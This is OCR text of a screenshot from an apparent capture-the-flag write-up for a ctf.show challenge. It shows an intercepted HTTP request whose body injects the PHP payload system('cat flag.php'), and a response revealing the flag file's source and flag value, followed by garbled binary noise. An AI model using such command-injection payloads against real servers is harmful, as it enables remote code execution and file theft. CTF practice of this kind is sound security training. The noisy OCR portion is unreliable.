 Pretty Raw Hex \n
1 POST /download.php?image=5770140981fae9cbc9f6d80b8b1cf552.jpg HTTP/1.1
2 Host: c2f1c605-544e-4578-a6e9-063ca523e142.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 25
17
18 1=system('cat flag.php');
Search... 0 matches
Response
Pretty Raw Hex Render \n
24 # @Author: h1xa
25 # @Date: 2020-09-21 21:31:23
26 # @Last Modified by: h1xa
27 # @Last Modified time: 2020-10-16 22:41:40
28 # @email: h1xa@ctfer.com
29 # @link: https://ctfer.com
30
31 */
32
33
34 $flag="ctfshow{ac8c0a9d-f5c7-4bd0-8c9b-9c987fee5444}"; +J> p ( ( ( ( ( ( ( ( ( ( ( (
( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( (
( ( ( ( ( ( ( ( ( ( ( ( ( (h C (
( ( () ( () ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( (
( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( (
h %Q@ ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( (
( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( ( (
( ( ( QE
35 (
Request Attrib
Query Parame
Body Paramet
Request Cook
Request Head
Response Hea
CSDN @Dream ZHO